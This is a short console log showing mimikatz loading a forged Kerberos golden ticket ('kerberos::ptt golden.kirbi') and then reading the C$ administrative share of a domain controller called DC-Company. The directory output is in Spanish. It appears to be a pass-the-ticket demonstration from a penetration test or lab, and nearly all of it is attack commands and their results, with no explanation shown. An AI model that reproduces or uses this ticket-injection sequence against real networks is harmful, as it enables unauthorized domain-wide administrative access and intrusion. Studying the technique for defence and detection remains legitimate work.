 C:\Windows\Temp\Test>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz # exit
Bye!
C:\Windows\Temp\Test>dir \\DC-Company\c$
El volumen de la unidad \\DC-Company\c$ no tiene etiqueta.
El número de serie del volumen es: 487F-82EF
Directorio de \\DC-Company\c$
16/07/2016  14:23    <DIR>          PerfLogs
01/02/2022  20:45    <DIR>          Program Files
01/02/2022  20:45    <DIR>          Program Files (x86)
31/01/2022  09:47    <DIR>          Users
03/02/2022  21:01    <DIR>          Windows
0 archivos              0 bytes
5 dirs  49.675.771.904 bytes libres